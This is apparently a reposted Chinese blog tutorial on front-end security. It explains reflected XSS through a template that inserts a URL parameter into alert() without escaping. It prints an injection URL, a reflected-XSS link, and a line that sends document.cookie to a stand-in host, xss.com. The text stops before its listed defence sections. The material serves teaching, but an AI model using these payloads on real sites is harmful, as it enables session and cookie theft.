前端安全知多少
Posted 大转转FE
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了前端安全知多少相关的知识,希望对你有一定的参考价值。
说到安全,大家脑海浮现的一定是这种场景。

他们噼噼啪啪敲几行代码,就能控制对方电脑于千里之外,酷到没朋友。
但这些似乎离前端还挺远的。常常听到什么SQL注入,缓冲区溢出,DDoS,CC攻击,好像和前端也没啥关系,渐渐的会觉得安全是后端的的事。

但真的是这样的吗?想起来前不久公司安全部门统计的漏洞列表

看,前端经典的XSS漏洞占据了90%以上。所以学习和了解前端安全方面的知识,还是十分有必要的。
接下来我们聊聊前端安全,主要从以下几块来讲
一、XSS攻击与防御
二、CSRF攻击
三、HTTP劫持与对策
四、界面操作劫持
五、防御手段
一、XSS攻击与防御
当年写过这样一段代码,form提交表单后,如果有错误,需要前台alert出来。
偷懒采用了如下思路
1、提交表单之后再次重定向到当前页面,然后把错误信息放入url中。
2、controller层把url参数传入模板。
3、模板部分如果变量有值,就alert出来。
代码大概如下
// 假设提交表单之后定位到这个页面 // http://www.wrong.com?msg=param-error // 页面上模板上,为了省心,有这么一段 <script> // … 省略一些代码,{{}} 是模板引擎引入变量的语法 alert(\'{{query.msg}}\'); </script>
乍一看,这么写没什么问题。{{query.msg}}会被替换成 param-error。模板被解析成html的时候,会变为alert(\'param-error’);
但是,如果有人不怀好意,访问这样一个url
http://www.wrong.com?msg=\');alert(document.cookie);(\'
然后代码就变成了
alert(\'\');alert(document.cookie);(\'\');
访问这个页面,弹出了cookie。
当然,弹出cookie没有太多价值,但如果我们把代码改成
new Image().src = \'http://www.xss.com?data=\' + document.cookie;
这样,我们就把目标用户的cookie发送到我们的服务器上了。而cookie中极有可能存在用户的隐私数据甚至是用户的登录session。
当然,这只是一个最简单的例子,用来说明攻击的原理。实际情况下,我们会遇到很多限制,比如浏览器的自动转码,cookie的only http标识等。
XSS的攻击有很多种方式,通常情况下,我们会对XSS攻击做如下分类
1、反射型XSS
发请求时,XSS代码出现在URL中,提交给服务端。服务端返回的内容,也带上了这段XSS代码。最后浏览器执行XSS代码。
通常情况是攻击者找到有XSS漏洞的网站,然后构造一个连接,就像这种
http://www.hasxss.com?x=<script>alert(document.cookie)</script>
带有攻击效果的链接
然后诱导你点击
通常他们会把链接短链一下迷惑你,就好比
http://dwz.cn/woshiduanwangzhi
PS:通常还会加上一句类似 ~你们看看王宝强儿子长得像谁~ 这种标题
以上是关于前端安全知多少的主要内容,如果未能解决你的问题,请参考以下文章